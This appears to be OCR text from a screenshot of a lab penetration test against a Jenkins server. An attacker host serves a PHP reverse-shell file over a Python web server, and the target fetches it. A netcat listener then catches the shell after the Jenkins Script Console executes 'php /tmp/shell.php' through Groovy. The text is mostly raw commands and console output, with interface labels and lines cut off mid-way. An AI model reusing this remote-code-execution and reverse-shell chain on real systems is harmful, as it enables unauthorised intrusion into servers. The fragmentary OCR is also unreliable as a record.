 ┌──(kali㉿kali)-[~/Desktop/working]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.146.5 - - [25/Jun/2025 00:11:50] "GET /shell.php HTTP/1.1" 200 -
File System
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.146.6] from (UNKNOWN) [192.168.146.
sh: no job control in this shell
sh-4.2$
Jenkins
404 Not Found
Not secure 192.168.146.5:8080/script
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for
to see the output (if you use System.out, it will go to the server's stdout,
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.mode
1 println "php /tmp/shell.php".execute().text